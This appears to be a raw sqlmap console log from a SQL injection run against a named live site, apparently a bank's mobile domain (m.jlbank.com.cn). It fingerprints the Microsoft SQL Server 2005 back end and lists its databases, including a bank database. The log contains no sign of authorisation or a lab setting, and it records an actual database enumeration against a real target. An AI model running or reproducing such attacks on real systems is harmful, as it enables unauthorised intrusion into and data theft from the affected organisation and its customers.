 > 0
[22:35:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:35:30] [INFO] fetching database names
[22:35:31] [INFO] the SQL query used returns 10 entries
[22:35:31] [INFO] starting 10 threads
[22:35:32] [INFO] retrieved: "ReportServerTempDB"
[22:35:32] [INFO] retrieved: "jlbankdb"
[22:35:32] [INFO] retrieved: "master"
[22:35:32] [INFO] retrieved: "msdb"
[22:35:32] [INFO] retrieved: "tempdb"
[22:35:32] [INFO] retrieved: "jlbankdb"
[22:35:32] [INFO] retrieved: "AdventureWorksDW"
[22:35:33] [INFO] retrieved: "AdventureWorksDW"
[22:35:33] [INFO] retrieved: "model"
[22:35:33] [INFO] retrieved: "ReportServer"
available databases [8]:
[*] AdventureWorksDW
[*] jlbankdb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[22:35:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[22:35:33] [INFO] fetched data logged to text files under 'D:\Tools\sqlmap0.9\ou
tput\m.jlbank.com.cn'
[*] shutting down at 22:35:33